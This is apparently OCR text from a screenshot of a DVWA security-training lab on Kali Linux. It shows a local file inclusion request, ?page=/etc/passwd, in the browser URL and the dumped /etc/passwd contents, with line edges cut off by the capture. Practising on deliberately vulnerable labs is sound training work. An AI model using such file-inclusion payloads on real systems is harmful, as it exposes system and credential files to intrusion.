 1 2 3 4
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Vulnerability: File Inclusio
192.168.92.210:8080/DVWA/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/n
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nolo
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin syste
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM so
/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usb
/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false saned:x:109:115
/nologin lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:111:11
/usr/sbin/nologin colord:x:112:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:113:119:NetworkManager
/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:114:120:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nolo
mysql:x:115:122:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _r
/rpcbind:/usr/sbin/nologin geoclue:x:117:124::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:118:125::/var/lib/snmp:/bin/false sslh:x:119:127::/n
/nologin ntpsec:x:120:130::/nonexistent:/usr/sbin/nologin redsocks:x:121:131::/var/run/redsocks:/usr/sbin/nologin rwhod:x:122:65534::/var/spool/r
iodine:x:123:65534::/run/iodine:/usr/sbin/nologin miredo:x:124:65534::/var/run/miredo:/usr/sbin/nologin statd:x:125:65534::/var/lib/nfs:/usr/sbin/n
redis:x:126:132::/var/lib/redis:/usr/sbin/nologin postgres:x:127:133:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:128:135:
/nologin inetsim:x:129:136::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:130:138::/var/lib/openvas:/usr/sbin/nologin king-phisher:x:131:139::/var/lib/k
/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh debian-tor:x:132:141::/var/lib/tor:/bin/false _gophish:x:133:142::/var/lib/gophish:/usr/sbin/nolo
_galera:x:134:65534::/nonexistent:/usr/sbin/nologin